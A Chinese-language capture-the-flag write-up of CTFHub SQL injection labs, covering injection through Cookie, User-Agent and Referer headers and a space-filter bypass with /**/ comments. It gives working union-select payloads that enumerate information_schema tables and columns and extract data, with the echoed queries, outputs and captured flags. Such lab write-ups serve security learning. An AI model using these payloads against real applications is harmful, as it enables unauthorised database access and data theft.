当 Web 应用将 Cookie 值直接用于数据库查询且未过滤时,攻击者可通过篡改 Cookie 触发注入。
部分应用会记录 UA 到数据库(如访问日志),未过滤时可能被利用。
当应用使用 Referer 头生成"来源页面"相关查询时触发。
Cookie,User-Agent,Referer都是http请求头的重要部分,BurpSuite、hackbar、curl三种方法的区别就是加入这几个请求头关键词。个人一般更喜欢用hackbar。故后面都只以hackbar演示。
正常思路通常按照判定型、找列数、找数据库名、找表名、找列名、从表中的列名中取出关键敏感信息。只不过由于基本上都是整数型注入,而且数据库名为sqli,所以后续的演示都是以找表名、找列名、从表中的列名中取出关键敏感信息为主。

UA注入
hackbar勾选User Agent后,输入
id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='phzkswzaqr'
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='phzkswzaqr'
ID: 1
Data: ixzhcyogau
-1 union select 1,group_concat(ixzhcyogau) from phzkswzaqr
select * from news where id=-1 union select 1,group_concat(ixzhcyogau) from phzkswzaqr
ID: 1
Data: ctfhub{89d9af21598f5dd9ef955e3d}
Referer注入
hackbar勾选Referer后,输入
id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
select * from news where id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli'
ID: 1
Data: lcwinnkrnb,news
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='lcwinnkrnb'
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='lcwinnkrnb'
ID: 1
Data: ojgwytfcvg
-1 union select 1,group_concat(ojgwytfcvg) from lcwinnkrnb
select * from news where id=-1 union select 1,group_concat(ojgwytfcvg) from lcwinnkrnb
ID: 1
Data: ctfhub{1d67d47f70235a79a59d54f2}
过滤空格
目前好像只有用/**/这个法子,用||不知道为啥不行。
-1/**/union/**/select/**/1,group_concat(table_name)/**/from/**/information_schema.table/**/where/**/table_schema='sqli'
ID: 1
Data: xozghhxvek,news
-1/**/union/**/select/**/1,group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='xozghhxvek'
ID: 1
Data: hiyjoorakd
-1/**/union/**/select/**/1,group_concat(hiyjoorakd)/**/from/**/xozghhxvek
ID: 1
Data: ctfhub{c49b8483b37e96adc237930c}
综合训练SQLI-LABS
打开SQLI-LABS是这样的。

然后第一页是这样的。

看样子他是把github上的SQLI-labs搭建在平台了。网上查看了一下完整版有65关,因为个人计划安排的原因,我暂时不打算做。有空后续再更新这一小节,有时间想自己尝试的读者可以参考以下文档。
| Type/Topic | Composition |
|---|---|
| 靶场搭建 | Kali Linux 下搭建DVWA靶场和Sqli-labs注入环境 - FreeBuf网络安全行业门户 |
| 靶场搭建 | SQL注入之sqli-labs(安装与配置) - FreeBuf网络安全行业门户 |
| 参考writeup | 详细sqli-labs(1-65)通关讲解-CSDN博客 |
| 参考writeup | Sqli-labs全通关教程(手工注入+工具使用sqlmap)_sqlilabs-CSDN博客 |


 浙公网安备 33010602011771号
浙公网安备 33010602011771号